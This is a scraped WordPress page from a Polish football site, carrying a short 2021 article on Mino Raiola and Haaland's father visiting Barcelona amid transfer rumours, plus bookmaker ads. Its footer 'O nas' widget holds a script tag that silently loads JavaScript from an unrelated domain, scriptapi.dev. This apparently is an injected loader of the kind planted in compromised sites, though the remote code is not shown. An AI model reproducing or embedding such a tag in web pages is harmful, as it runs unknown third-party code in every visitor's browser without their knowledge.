                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-95958" class="post-95958 post type-post status-publish format-standard has-post-thumbnail category-polecany category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polecany/" rel="category tag">Polecany</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Mino Raiola i ojciec Haalanda w Barcelonie. Transferowa karuzela rozpoczęta?!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-04-01T14:07:41+02:00">1 kwietnia, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polecany:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-95961" src="https://zzapolowy.com/wp-content/uploads/2021/04/Raiola.jpg" alt="" width="992" height="526" srcset="https://zzapolowy.com/wp-content/uploads/2021/04/Raiola.jpg 992w, https://zzapolowy.com/wp-content/uploads/2021/04/Raiola-300x159.jpg 300w, https://zzapolowy.com/wp-content/uploads/2021/04/Raiola-768x407.jpg 768w, https://zzapolowy.com/wp-content/uploads/2021/04/Raiola-104x55.jpg 104w" sizes="(max-width: 992px) 100vw, 992px" /></p>
<p><strong>Choć do końca sezonu pozostało jeszcze sporo czasu, to już teraz media poświęcają sporo uwagi letnim transferom. Spekulacji z pewnością będzie jeszcze więcej, gdyż w czwartek Mino Raiola, czyli agent Erlinga Haalanda, a także ojciec piłkarza zostali zauważeni w Barcelonie. Jak można się domyślić, obaj panowie zjawili się w Hiszpanii w jasnym celu. Mowa o potencjalnej przeprowadzce Norwega na Camp Nou.</strong></p>
<p>W kontekście przyszłego klubu Erlinga Haalanda wymienia się wiele klubów. Wydaje się, że spore szanse na sprowadzenie napastnika ma Manchester City, po rozstaniu z Sergio Aguero z pewnością będzie poszukiwać nowego snajpera. Pół żartem pół serio wymieniano w gronie tych zespołów Barcelonę. Jak wiadomo &#8222;Duma Katalonii&#8221; ma spore problemy finansowe, a transfer Haalanda wiążę się z ogromnym wydatkiem.</p>
<h3>Raiola i ojciec Haalanda w Barcelonie</h3>
<p>Wygląda na to, że możemy być świadkami sporej niespodzianki. Hiszpański &#8222;Sport&#8221; zdradził bowiem, iż Mino Raiola, a także ojciec Erlinga Haalanda zjawili się w Barcelonie. Wspominaną dwójkę z lotniska odebrał zaufany człowiek Joana Laporty.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr"><a href="https://twitter.com/hashtag/FCB?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#FCB</a> ?? <a href="https://twitter.com/hashtag/ExclusivaSPORT?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#ExclusivaSPORT</a> ? </p>
<p>? ¡El bombazo del mes y estamos a día 1! </p>
<p>? Mino Raiola y el padre de Haaland, en Barcelona <a href="https://t.co/mUmb7MX4wc" target="_blank">pic.twitter.com/mUmb7MX4wc</a></p>
<p>&mdash; Diario SPORT (@sport) <a href="https://twitter.com/sport/status/1377580965917298691?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 1, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Oczywiście na ten moment trudno mówić o jakiś konkretach w sprawie transferu. Wiadomo natomiast, iż Barcelona jest zainteresowana Haalandem, a umówione spotkanie sugeruje, iż transfer Erlinga do &#8222;Dumy Katalonii&#8221; nie jest niemożliwy.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->